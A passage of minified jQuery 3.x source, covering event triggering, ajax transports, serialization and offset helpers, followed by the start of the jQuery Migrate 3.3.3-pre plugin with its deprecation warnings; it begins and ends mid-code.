						if (((t = o[r]).selected || r === u) && !t.disabled && (!t.parentNode.disabled || !c(t.parentNode, "optgroup"))) {
							if (e = i(t).val(), f) return e;
							s.push(e)
						}
					return s
				},
				set: function (n, t) {
					for (var r, u, f = n.options, e = i.makeArray(t), o = f.length; o--;)((u = f[o]).selected = -1 < i.inArray(i.valHooks.option.get(u), e)) && (r = !0);
					return r || (n.selectedIndex = -1), e
				}
			}
		}
	});
	i.each(["radio", "checkbox"], function () {
		i.valHooks[this] = {
			set: function (n, t) {
				if (Array.isArray(t)) return n.checked = -1 < i.inArray(i(n).val(), t)
			}
		};
		e.checkOn || (i.valHooks[this].get = function (n) {
			return null === n.getAttribute("value") ? "on" : n.value
		})
	});
	e.focusin = "onfocusin" in n;
	er = /^(?:focusinfocus|focusoutblur)$/;
	or = function (n) {
		n.stopPropagation()
	};
	i.extend(i.event, {
		trigger: function (t, e, o, s) {
			var k, c, l, d, v, y, a, p, w = [o || f],
				h = ui.call(t, "type") ? t.type : t,
				b = ui.call(t, "namespace") ? t.namespace.split(".") : [];
			if (c = p = l = o = o || f, 3 !== o.nodeType && 8 !== o.nodeType && !er.test(h + i.event.triggered) && (-1 < h.indexOf(".") && (h = (b = h.split(".")).shift(), b.sort()), v = h.indexOf(":") < 0 && "on" + h, (t = t[i.expando] ? t : new i.Event(h, "object" == typeof t && t)).isTrigger = s ? 2 : 3, t.namespace = b.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = o), e = null == e ? [t] : i.makeArray(e, [t]), a = i.event.special[h] || {}, s || !a.trigger || !1 !== a.trigger.apply(o, e))) {
				if (!s && !a.noBubble && !rt(o)) {
					for (d = a.delegateType || h, er.test(d + h) || (c = c.parentNode); c; c = c.parentNode) w.push(c), l = c;
					l === (o.ownerDocument || f) && w.push(l.defaultView || l.parentWindow || n)
				}
				for (k = 0;
					(c = w[k++]) && !t.isPropagationStopped();) p = c, t.type = 1 < k ? d : a.bindType || h, (y = (r.get(c, "events") || Object.create(null))[t.type] && r.get(c, "handle")) && y.apply(c, e), (y = v && c[v]) && y.apply && ot(c) && (t.result = y.apply(c, e), !1 === t.result && t.preventDefault());
				return t.type = h, s || t.isDefaultPrevented() || a._default && !1 !== a._default.apply(w.pop(), e) || !ot(o) || v && u(o[h]) && !rt(o) && ((l = o[v]) && (o[v] = null), i.event.triggered = h, t.isPropagationStopped() && p.addEventListener(h, or), o[h](), t.isPropagationStopped() && p.removeEventListener(h, or), i.event.triggered = void 0, l && (o[v] = l)), t.result
			}
		},
		simulate: function (n, t, r) {
			var u = i.extend(new i.Event, r, {
				type: n,
				isSimulated: !0
			});
			i.event.trigger(u, null, t)
		}
	});
	i.fn.extend({
		trigger: function (n, t) {
			return this.each(function () {
				i.event.trigger(n, t, this)
			})
		},
		triggerHandler: function (n, t) {
			var r = this[0];
			if (r) return i.event.trigger(n, t, r, !0)
		}
	});
	e.focusin || i.each({
		focus: "focusin",
		blur: "focusout"
	}, function (n, t) {
		var u = function (n) {
			i.event.simulate(t, n.target, i.event.fix(n))
		};
		i.event.special[t] = {
			setup: function () {
				var i = this.ownerDocument || this.document || this,
					f = r.access(i, t);
				f || i.addEventListener(n, u, !0);
				r.access(i, t, (f || 0) + 1)
			},
			teardown: function () {
				var i = this.ownerDocument || this.document || this,
					f = r.access(i, t) - 1;
				f ? r.access(i, t, f) : (i.removeEventListener(n, u, !0), r.remove(i, t))
			}
		}
	});
	var ti = n.location,
		wf = {
			guid: Date.now()
		},
		sr = /\?/;
	i.parseXML = function (t) {
		var r, u;
		if (!t || "string" != typeof t) return null;
		try {
			r = (new n.DOMParser).parseFromString(t, "text/xml")
		} catch (t) {}
		return u = r && r.getElementsByTagName("parsererror")[0], r && !u || i.error("Invalid XML: " + (u ? i.map(u.childNodes, function (n) {
			return n.textContent
		}).join("\n") : t)), r
	};
	var io = /\[\]$/,
		bf = /\r?\n/g,
		ro = /^(?:submit|button|image|reset|file)$/i,
		uo = /^(?:input|select|textarea|keygen)/i;
	i.param = function (n, t) {
		var r, f = [],
			e = function (n, t) {
				var i = u(t) ? t() : t;
				f[f.length] = encodeURIComponent(n) + "=" + encodeURIComponent(null == i ? "" : i)
			};
		if (null == n) return "";
		if (Array.isArray(n) || n.jquery && !i.isPlainObject(n)) i.each(n, function () {
			e(this.name, this.value)
		});
		else
			for (r in n) hr(r, n[r], t, e);
		return f.join("&")
	};
	i.fn.extend({
		serialize: function () {
			return i.param(this.serializeArray())
		},
		serializeArray: function () {
			return this.map(function () {
				var n = i.prop(this, "elements");
				return n ? i.makeArray(n) : this
			}).filter(function () {
				var n = this.type;
				return this.name && !i(this).is(":disabled") && uo.test(this.nodeName) && !ro.test(n) && (this.checked || !gt.test(n))
			}).map(function (n, t) {
				var r = i(this).val();
				return null == r ? null : Array.isArray(r) ? i.map(r, function (n) {
					return {
						name: t.name,
						value: n.replace(bf, "\r\n")
					}
				}) : {
					name: t.name,
					value: r.replace(bf, "\r\n")
				}
			}).get()
		}
	});
	var fo = /%20/g,
		eo = /#.*$/,
		oo = /([?&])_=[^&]*/,
		so = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		ho = /^(?:GET|HEAD)$/,
		co = /^\/\//,
		kf = {},
		cr = {},
		df = "*/".concat("*"),
		lr = f.createElement("a");
	return lr.href = ti.href, i.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: ti.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ti.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": df,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": i.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function (n, t) {
			return t ? ar(ar(n, i.ajaxSettings), t) : ar(i.ajaxSettings, n)
		},
		ajaxPrefilter: gf(kf),
		ajaxTransport: gf(cr),
		ajax: function (t, r) {
			function b(t, r, f, c) {
				var v, rt, b, p, g, l = r;
				s || (s = !0, d && n.clearTimeout(d), a = void 0, k = c || "", e.readyState = 0 < t ? 4 : 0, v = 200 <= t && t < 300 || 304 === t, f && (p = function (n, t, i) {
					for (var e, u, f, o, s = n.contents, r = n.dataTypes;
						"*" === r[0];) r.shift(), void 0 === e && (e = n.mimeType || t.getResponseHeader("Content-Type"));
					if (e)
						for (u in s)
							if (s[u] && s[u].test(e)) {
								r.unshift(u);
								break
							}
					if (r[0] in i) f = r[0];
					else {
						for (u in i) {
							if (!r[0] || n.converters[u + " " + r[0]]) {
								f = u;
								break
							}
							o || (o = u)
						}
						f = f || o
					}
					if (f) return f !== r[0] && r.unshift(f), i[f]
				}(u, e, f)), !v && -1 < i.inArray("script", u.dataTypes) && i.inArray("json", u.dataTypes) < 0 && (u.converters["text script"] = function () {}), p = function (n, t, i, r) {
					var h, u, f, s, e, o = {},
						c = n.dataTypes.slice();
					if (c[1])
						for (f in n.converters) o[f.toLowerCase()] = n.converters[f];
					for (u = c.shift(); u;)
						if (n.responseFields[u] && (i[n.responseFields[u]] = t), !e && r && n.dataFilter && (t = n.dataFilter(t, n.dataType)), e = u, u = c.shift())
							if ("*" === u) u = e;
							else if ("*" !== e && e !== u) {
						if (!(f = o[e + " " + u] || o["* " + u]))
							for (h in o)
								if ((s = h.split(" "))[1] === u && (f = o[e + " " + s[0]] || o["* " + s[0]])) {
									!0 === f ? f = o[h] : !0 !== o[h] && (u = s[0], c.unshift(s[1]));
									break
								}
						if (!0 !== f)
							if (f && n.throws) t = f(t);
							else try {
								t = f(t)
							} catch (n) {
								return {
									state: "parsererror",
									error: f ? n : "No conversion from " + e + " to " + u
								}
							}
					}
					return {
						state: "success",
						data: t
					}
				}(u, p, e, v), v ? (u.ifModified && ((g = e.getResponseHeader("Last-Modified")) && (i.lastModified[o] = g), (g = e.getResponseHeader("etag")) && (i.etag[o] = g)), 204 === t || "HEAD" === u.type ? l = "nocontent" : 304 === t ? l = "notmodified" : (l = p.state, rt = p.data, v = !(b = p.error))) : (b = l, !t && l || (l = "error", t < 0 && (t = 0))), e.status = t, e.statusText = (r || l) + "", v ? tt.resolveWith(h, [rt, l, e]) : tt.rejectWith(h, [e, l, b]), e.statusCode(w), w = void 0, y && nt.trigger(v ? "ajaxSuccess" : "ajaxError", [e, u, v ? rt : b]), it.fireWith(h, [e, l]), y && (nt.trigger("ajaxComplete", [e, u]), --i.active || i.event.trigger("ajaxStop")))
			}
			"object" == typeof t && (r = t, t = void 0);
			r = r || {};
			var a, o, k, v, d, c, s, y, g, p, u = i.ajaxSetup({}, r),
				h = u.context || u,
				nt = u.context && (h.nodeType || h.jquery) ? i(h) : i.event,
				tt = i.Deferred(),
				it = i.Callbacks("once memory"),
				w = u.statusCode || {},
				rt = {},
				ut = {},
				ft = "canceled",
				e = {
					readyState: 0,
					getResponseHeader: function (n) {
						var t;
						if (s) {
							if (!v)
								for (v = {}; t = so.exec(k);) v[t[1].toLowerCase() + " "] = (v[t[1].toLowerCase() + " "] || []).concat(t[2]);
							t = v[n.toLowerCase() + " "]
						}
						return null == t ? null : t.join(", ")
					},
					getAllResponseHeaders: function () {
						return s ? k : null
					},
					setRequestHeader: function (n, t) {
						return null == s && (n = ut[n.toLowerCase()] = ut[n.toLowerCase()] || n, rt[n] = t), this
					},
					overrideMimeType: function (n) {
						return null == s && (u.mimeType = n), this
					},
					statusCode: function (n) {
						var t;
						if (n)
							if (s) e.always(n[e.status]);
							else
								for (t in n) w[t] = [w[t], n[t]];
						return this
					},
					abort: function (n) {
						var t = n || ft;
						return a && a.abort(t), b(0, t), this
					}
				};
			if (tt.promise(e), u.url = ((t || u.url || ti.href) + "").replace(co, ti.protocol + "//"), u.type = r.method || r.type || u.method || u.type, u.dataTypes = (u.dataType || "*").toLowerCase().match(l) || [""], null == u.crossDomain) {
				c = f.createElement("a");
				try {
					c.href = u.url;
					c.href = c.href;
					u.crossDomain = lr.protocol + "//" + lr.host != c.protocol + "//" + c.host
				} catch (t) {
					u.crossDomain = !0
				}
			}
			if (u.data && u.processData && "string" != typeof u.data && (u.data = i.param(u.data, u.traditional)), ne(kf, u, r, e), s) return e;
			for (g in (y = i.event && u.global) && 0 == i.active++ && i.event.trigger("ajaxStart"), u.type = u.type.toUpperCase(), u.hasContent = !ho.test(u.type), o = u.url.replace(eo, ""), u.hasContent ? u.data && u.processData && 0 === (u.contentType || "").indexOf("application/x-www-form-urlencoded") && (u.data = u.data.replace(fo, "+")) : (p = u.url.slice(o.length), u.data && (u.processData || "string" == typeof u.data) && (o += (sr.test(o) ? "&" : "?") + u.data, delete u.data), !1 === u.cache && (o = o.replace(oo, "$1"), p = (sr.test(o) ? "&" : "?") + "_=" + wf.guid++ + p), u.url = o + p), u.ifModified && (i.lastModified[o] && e.setRequestHeader("If-Modified-Since", i.lastModified[o]), i.etag[o] && e.setRequestHeader("If-None-Match", i.etag[o])), (u.data && u.hasContent && !1 !== u.contentType || r.contentType) && e.setRequestHeader("Content-Type", u.contentType), e.setRequestHeader("Accept", u.dataTypes[0] && u.accepts[u.dataTypes[0]] ? u.accepts[u.dataTypes[0]] + ("*" !== u.dataTypes[0] ? ", " + df + "; q=0.01" : "") : u.accepts["*"]), u.headers) e.setRequestHeader(g, u.headers[g]);
			if (u.beforeSend && (!1 === u.beforeSend.call(h, e, u) || s)) return e.abort();
			if (ft = "abort", it.add(u.complete), e.done(u.success), e.fail(u.error), a = ne(cr, u, r, e)) {
				if (e.readyState = 1, y && nt.trigger("ajaxSend", [e, u]), s) return e;
				u.async && 0 < u.timeout && (d = n.setTimeout(function () {
					e.abort("timeout")
				}, u.timeout));
				try {
					s = !1;
					a.send(rt, b)
				} catch (t) {
					if (s) throw t;
					b(-1, t)
				}
			} else b(-1, "No Transport");
			return e
		},
		getJSON: function (n, t, r) {
			return i.get(n, t, r, "json")
		},
		getScript: function (n, t) {
			return i.get(n, void 0, t, "script")
		}
	}), i.each(["get", "post"], function (n, t) {
		i[t] = function (n, r, f, e) {
			return u(r) && (e = e || f, f = r, r = void 0), i.ajax(i.extend({
				url: n,
				type: t,
				dataType: e,
				data: r,
				success: f
			}, i.isPlainObject(n) && n))
		}
	}), i.ajaxPrefilter(function (n) {
		for (var t in n.headers) "content-type" === t.toLowerCase() && (n.contentType = n.headers[t] || "")
	}), i._evalUrl = function (n, t, r) {
		return i.ajax({
			url: n,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function () {}
			},
			dataFilter: function (n) {
				i.globalEval(n, t, r)
			}
		})
	}, i.fn.extend({
		wrapAll: function (n) {
			var t;
			return this[0] && (u(n) && (n = n.call(this[0])), t = i(n, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () {
				for (var n = this; n.firstElementChild;) n = n.firstElementChild;
				return n
			}).append(this)), this
		},
		wrapInner: function (n) {
			return u(n) ? this.each(function (t) {
				i(this).wrapInner(n.call(this, t))
			}) : this.each(function () {
				var t = i(this),
					r = t.contents();
				r.length ? r.wrapAll(n) : t.append(n)
			})
		},
		wrap: function (n) {
			var t = u(n);
			return this.each(function (r) {
				i(this).wrapAll(t ? n.call(this, r) : n)
			})
		},
		unwrap: function (n) {
			return this.parent(n).not("body").each(function () {
				i(this).replaceWith(this.childNodes)
			}), this
		}
	}), i.expr.pseudos.hidden = function (n) {
		return !i.expr.pseudos.visible(n)
	}, i.expr.pseudos.visible = function (n) {
		return !!(n.offsetWidth || n.offsetHeight || n.getClientRects().length)
	}, i.ajaxSettings.xhr = function () {
		try {
			return new n.XMLHttpRequest
		} catch (t) {}
	}, te = {
		0: 200,
		1223: 204
	}, wt = i.ajaxSettings.xhr(), e.cors = !!wt && "withCredentials" in wt, e.ajax = wt = !!wt, i.ajaxTransport(function (t) {
		var i, r;
		if (e.cors || wt && !t.crossDomain) return {
			send: function (u, f) {
				var o, e = t.xhr();
				if (e.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
					for (o in t.xhrFields) e[o] = t.xhrFields[o];
				for (o in t.mimeType && e.overrideMimeType && e.overrideMimeType(t.mimeType), t.crossDomain || u["X-Requested-With"] || (u["X-Requested-With"] = "XMLHttpRequest"), u) e.setRequestHeader(o, u[o]);
				i = function (n) {
					return function () {
						i && (i = r = e.onload = e.onerror = e.onabort = e.ontimeout = e.onreadystatechange = null, "abort" === n ? e.abort() : "error" === n ? "number" != typeof e.status ? f(0, "error") : f(e.status, e.statusText) : f(te[e.status] || e.status, e.statusText, "text" !== (e.responseType || "text") || "string" != typeof e.responseText ? {
							binary: e.response
						} : {
							text: e.responseText
						}, e.getAllResponseHeaders()))
					}
				};
				e.onload = i();
				r = e.onerror = e.ontimeout = i("error");
				void 0 !== e.onabort ? e.onabort = r : e.onreadystatechange = function () {
					4 === e.readyState && n.setTimeout(function () {
						i && r()
					})
				};
				i = i("abort");
				try {
					e.send(t.hasContent && t.data || null)
				} catch (u) {
					if (i) throw u;
				}
			},
			abort: function () {
				i && i()
			}
		}
	}), i.ajaxPrefilter(function (n) {
		n.crossDomain && (n.contents.script = !1)
	}), i.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function (n) {
				return i.globalEval(n), n
			}
		}
	}), i.ajaxPrefilter("script", function (n) {
		void 0 === n.cache && (n.cache = !1);
		n.crossDomain && (n.type = "GET")
	}), i.ajaxTransport("script", function (n) {
		var r, t;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function (u, e) {
				r = i("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", t = function (n) {
					r.remove();
					t = null;
					n && e("error" === n.type ? 404 : 200, n.type)
				});
				f.head.appendChild(r[0])
			},
			abort: function () {
				t && t()
			}
		}
	}), vr = [], vi = /(=)\?(?=&|$)|\?\?/, i.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function () {
			var n = vr.pop() || i.expando + "_" + wf.guid++;
			return this[n] = !0, n
		}
	}), i.ajaxPrefilter("json jsonp", function (t, r, f) {
		var e, o, s, h = !1 !== t.jsonp && (vi.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && vi.test(t.data) && "data");
		if (h || "jsonp" === t.dataTypes[0]) return e = t.jsonpCallback = u(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, h ? t[h] = t[h].replace(vi, "$1" + e) : !1 !== t.jsonp && (t.url += (sr.test(t.url) ? "&" : "?") + t.jsonp + "=" + e), t.converters["script json"] = function () {
			return s || i.error(e + " was not called"), s[0]
		}, t.dataTypes[0] = "json", o = n[e], n[e] = function () {
			s = arguments
		}, f.always(function () {
			void 0 === o ? i(n).removeProp(e) : n[e] = o;
			t[e] && (t.jsonpCallback = r.jsonpCallback, vr.push(e));
			s && u(o) && o(s[0]);
			s = o = void 0
		}), "script"
	}), e.createHTMLDocument = ((ie = f.implementation.createHTMLDocument("").body).innerHTML = "<form><\/form><form><\/form>", 2 === ie.childNodes.length), i.parseHTML = function (n, t, r) {
		return "string" != typeof n ? [] : ("boolean" == typeof t && (r = t, t = !1), t || (e.createHTMLDocument ? ((s = (t = f.implementation.createHTMLDocument("")).createElement("base")).href = f.location.href, t.head.appendChild(s)) : t = f), u = !r && [], (o = wi.exec(n)) ? [t.createElement(o[1])] : (o = yu([n], t, u), u && u.length && i(u).remove(), i.merge([], o.childNodes)));
		var s, o, u
	}, i.fn.load = function (n, t, r) {
		var f, s, h, e = this,
			o = n.indexOf(" ");
		return -1 < o && (f = tt(n.slice(o)), n = n.slice(0, o)), u(t) ? (r = t, t = void 0) : t && "object" == typeof t && (s = "POST"), 0 < e.length && i.ajax({
			url: n,
			type: s || "GET",
			dataType: "html",
			data: t
		}).done(function (n) {
			h = arguments;
			e.html(f ? i("<div>").append(i.parseHTML(n)).find(f) : n)
		}).always(r && function (n, t) {
			e.each(function () {
				r.apply(this, h || [n.responseText, t, n])
			})
		}), this
	}, i.expr.pseudos.animated = function (n) {
		return i.grep(i.timers, function (t) {
			return n === t.elem
		}).length
	}, i.offset = {
		setOffset: function (n, t, r) {
			var v, o, s, h, f, c, l = i.css(n, "position"),
				a = i(n),
				e = {};
			"static" === l && (n.style.position = "relative");
			f = a.offset();
			s = i.css(n, "top");
			c = i.css(n, "left");
			("absolute" === l || "fixed" === l) && -1 < (s + c).indexOf("auto") ? (h = (v = a.position()).top, o = v.left) : (h = parseFloat(s) || 0, o = parseFloat(c) || 0);
			u(t) && (t = t.call(n, r, i.extend({}, f)));
			null != t.top && (e.top = t.top - f.top + h);
			null != t.left && (e.left = t.left - f.left + o);
			"using" in t ? t.using.call(n, e) : a.css(e)
		}
	}, i.fn.extend({
		offset: function (n) {
			if (arguments.length) return void 0 === n ? this : this.each(function (t) {
				i.offset.setOffset(this, n, t)
			});
			var r, u, t = this[0];
			if (t) return t.getClientRects().length ? (r = t.getBoundingClientRect(), u = t.ownerDocument.defaultView, {
				top: r.top + u.pageYOffset,
				left: r.left + u.pageXOffset
			}) : {
				top: 0,
				left: 0
			}
		},
		position: function () {
			if (this[0]) {
				var n, r, u, t = this[0],
					f = {
						top: 0,
						left: 0
					};
				if ("fixed" === i.css(t, "position")) r = t.getBoundingClientRect();
				else {
					for (r = this.offset(), u = t.ownerDocument, n = t.offsetParent || u.documentElement; n && (n === u.body || n === u.documentElement) && "static" === i.css(n, "position");) n = n.parentNode;
					n && n !== t && 1 === n.nodeType && ((f = i(n).offset()).top += i.css(n, "borderTopWidth", !0), f.left += i.css(n, "borderLeftWidth", !0))
				}
				return {
					top: r.top - f.top - i.css(t, "marginTop", !0),
					left: r.left - f.left - i.css(t, "marginLeft", !0)
				}
			}
		},
		offsetParent: function () {
			return this.map(function () {
				for (var n = this.offsetParent; n && "static" === i.css(n, "position");) n = n.offsetParent;
				return n || g
			})
		}
	}), i.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function (n, t) {
		var r = "pageYOffset" === t;
		i.fn[n] = function (i) {
			return w(this, function (n, i, u) {
				var f;
				if (rt(n) ? f = n : 9 === n.nodeType && (f = n.defaultView), void 0 === u) return f ? f[t] : n[i];
				f ? f.scrollTo(r ? f.pageXOffset : u, r ? u : f.pageYOffset) : n[i] = u
			}, n, i, arguments.length)
		}
	}), i.each(["top", "left"], function (n, t) {
		i.cssHooks[t] = du(e.pixelPosition, function (n, r) {
			if (r) return r = ni(n, t), tr.test(r) ? i(n).position()[t] + "px" : r
		})
	}), i.each({
		Height: "height",
		Width: "width"
	}, function (n, t) {
		i.each({
			padding: "inner" + n,
			content: t,
			"": "outer" + n
		}, function (r, u) {
			i.fn[u] = function (f, e) {
				var o = arguments.length && (r || "boolean" != typeof f),
					s = r || (!0 === f || !0 === e ? "margin" : "border");
				return w(this, function (t, r, f) {
					var e;
					return rt(t) ? 0 === u.indexOf("outer") ? t["inner" + n] : t.document.documentElement["client" + n] : 9 === t.nodeType ? (e = t.documentElement, Math.max(t.body["scroll" + n], e["scroll" + n], t.body["offset" + n], e["offset" + n], e["client" + n])) : void 0 === f ? i.css(t, r, s) : i.style(t, r, f, s)
				}, t, o ? f : void 0, o)
			}
		})
	}), i.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (n, t) {
		i.fn[t] = function (n) {
			return this.on(t, n)
		}
	}), i.fn.extend({
		bind: function (n, t, i) {
			return this.on(n, null, t, i)
		},
		unbind: function (n, t) {
			return this.off(n, null, t)
		},
		delegate: function (n, t, i, r) {
			return this.on(t, n, i, r)
		},
		undelegate: function (n, t, i) {
			return 1 === arguments.length ? this.off(n, "**") : this.off(t, n || "**", i)
		},
		hover: function (n, t) {
			return this.mouseenter(n).mouseleave(t || n)
		}
	}), i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (n, t) {
		i.fn[t] = function (n, i) {
			return 0 < arguments.length ? this.on(t, null, n, i) : this.trigger(t)
		}
	}), re = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, i.proxy = function (n, t) {
		var r, f, e;
		if ("string" == typeof t && (r = n[t], t = n, n = r), u(n)) return f = k.call(arguments, 2), (e = function () {
			return n.apply(t || this, f.concat(k.call(arguments)))
		}).guid = n.guid = n.guid || i.guid++, e
	}, i.holdReady = function (n) {
		n ? i.readyWait++ : i.ready(!0)
	}, i.isArray = Array.isArray, i.parseJSON = JSON.parse, i.nodeName = c, i.isFunction = u, i.isWindow = rt, i.camelCase = y, i.type = ut, i.now = Date.now, i.isNumeric = function (n) {
		var t = i.type(n);
		return ("number" === t || "string" === t) && !isNaN(n - parseFloat(n))
	}, i.trim = function (n) {
		return null == n ? "" : (n + "").replace(re, "")
	}, "function" == typeof define && define.amd && define("jquery", [], function () {
		return i
	}), ue = n.jQuery, fe = n.$, i.noConflict = function (t) {
		return n.$ === i && (n.$ = fe), t && n.jQuery === i && (n.jQuery = ue), i
	}, "undefined" == typeof t && (n.jQuery = n.$ = i), i
});
/*! jQuery Migrate v3.3.3-pre | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined" == typeof jQuery.migrateMute && (jQuery.migrateMute = !0),
	function (n) {
		"use strict";
		"function" == typeof define && define.amd ? define(["jquery"], function (t) {
			return n(t, window)
		}) : "object" == typeof module && module.exports ? module.exports = n(require("jquery"), window) : n(jQuery, window)
	}(function (n, t) {
		"use strict";

		function u(t) {
			return 0 <= function (n, t) {
				for (var r = /^(\d+)\.(\d+)\.(\d+)/, u = r.exec(n) || [], f = r.exec(t) || [], i = 1; i <= 3; i++) {
					if (+f[i] < +u[i]) return 1;
					if (+u[i] < +f[i]) return -1
				}
				return 0
			}(n.fn.jquery, t)
		}

		function i(i) {
			var r = t.console;
			n.migrateDeduplicateWarnings && e[i] || (e[i] = !0, n.migrateWarnings.push(i), r && r.warn && !n.migrateMute && (r.warn("JQMIGRATE: " + i), n.migrateTrace && r.trace && r.trace()))
		}

		function h(n, t, r, u) {
			Object.defineProperty(n, t, {
				configurable: !0,
				enumerable: !0,
				get: function () {
					return i(u), r
				},
				set: function (n) {
					i(u);
					r = n
				}
			})
		}

		function r(n, t, r, u) {
			n[t] = function () {
				return i(u), r.apply(this, arguments)
			}
		}

		function l(n) {
			return n.replace(/-([a-z])/g, function (n, t) {
				return t.toUpperCase()
			})
		}

		function tt(n) {
			var i = t.document.implementation.createHTMLDocument("");
			return i.body.innerHTML = n, i.body && i.body.innerHTML
		}

		function it(n) {
			var t = n.replace(p, "<$1><\/$2>");
			t !== n && tt(n) !== tt(t) && i("HTML tags must be properly nested and closed: " + n)
		}
		var e, v, y, g, nt, f, p, rt, ut, ft, w, et, ot;
		n.migrateVersion = "3.3.3-pre";
		t.console && t.console.log && (n && u("3.0.0") || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"), n.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"), t.console.log("JQMIGRATE: Migrate is installed" + (n.migrateMute ? "" : " with logging active") + ", version " + n.migrateVersion));
		e = {};
		n.migrateDeduplicateWarnings = !0;
		n.migrateWarnings = [];
		void 0 === n.migrateTrace && (n.migrateTrace = !0);
		n.migrateReset = function () {
			e = {};
			n.migrateWarnings.length = 0
		};
		"BackCompat" === t.document.compatMode && i("jQuery is not compatible with Quirks Mode");
		var o, b, c, k = {},
			st = n.fn.init,
			s = n.find,
			ht = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
			ct = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,
			lt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
		for (o in n.fn.init = function (n) {
				var t = Array.prototype.slice.call(arguments);
				return "string" == typeof n && "#" === n && (i("jQuery( '#' ) is not a valid selector"), t[0] = []), st.apply(this, t)
			}, n.fn.init.prototype = n.fn, n.find = function (n) {
				var r = Array.prototype.slice.call(arguments);
				if ("string" == typeof n && ht.test(n)) try {
					t.document.querySelector(n)
				} catch (u) {
					n = n.replace(ct, function (n, t, i, r) {
						return "[" + t + i + '"' + r + '"]'
					});
					try {
						t.document.querySelector(n);
						i("Attribute selector with '#' must be quoted: " + r[0]);
						r[0] = n
					} catch (u) {
						i("Attribute selector with '#' was not fixed: " + r[0])
					}
				}
				return s.apply(this, r)
			}, s) Object.prototype.hasOwnProperty.call(s, o) && (n.find[o] = s[o]);
		r(n.fn, "size", function () {
			return this.length
		}, "jQuery.fn.size() is deprecated and removed; use the .length property");
		r(n, "parseJSON", function () {
			return JSON.parse.apply(null, arguments)
		}, "jQuery.parseJSON is deprecated; use JSON.parse");
		r(n, "holdReady", n.holdReady, "jQuery.holdReady is deprecated");
		r(n, "unique", n.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort");
		h(n.expr, "filters", n.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos");
		h(n.expr, ":", n.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
		u("3.1.1") && r(n, "trim", function (n) {
			return null == n ? "" : (n + "").replace(lt, "")
		}, "jQuery.trim is deprecated; use String.prototype.trim");
		u("3.2.0") && (r(n, "nodeName", function (n, t) {
			return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
		}, "jQuery.nodeName is deprecated"), r(n, "isArray", Array.isArray, "jQuery.isArray is deprecated; use Array.isArray"));
		u("3.3.0") && (r(n, "isNumeric", function (n) {
			var t = typeof n;
			return ("number" == t || "string" == t) && !isNaN(n - parseFloat(n))
		}, "jQuery.isNumeric() is deprecated"), n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (n, t) {
			k["[object " + t + "]"] = t.toLowerCase()
		}), r(n, "type", function (n) {
			return null == n ? n + "" : "object" == typeof n || "function" == typeof n ? k[Object.prototype.toString.call(n)] || "object" : typeof n
		}, "jQuery.type is deprecated"), r(n, "isFunction", function (n) {
			return "function" == typeof n
		}, "jQuery.isFunction() is deprecated"), r(n, "isWindow", function (n) {
			return null != n && n === n.window
		}, "jQuery.isWindow() is deprecated"));
		n.ajax && (b = n.ajax, c = /(=)\?(?=&|$)|\?\?/, n.ajax = function () {
			var n = b.apply(this, arguments);
			return n.promise && (r(n, "success", n.done, "jQXHR.success is deprecated and removed"), r(n, "error", n.fail, "jQXHR.error is deprecated and removed"), r(n, "complete", n.always, "jQXHR.complete is deprecated and removed")), n
		}, u("4.0.0") || n.ajaxPrefilter("+json", function (n) {
			!1 !== n.jsonp && (c.test(n.url) || "string" == typeof n.data && 0 === (n.contentType || "").indexOf("application/x-www-form-urlencoded") && c.test(n.data)) && i("JSON-to-JSONP auto-promotion is deprecated")
		}));
		var at = n.fn.removeAttr,
			vt = n.fn.toggleClass,
			yt = /\S+/g;
		n.fn.removeAttr = function (t) {
			var r = this;
			return n.each(t.match(yt), function (t, u) {
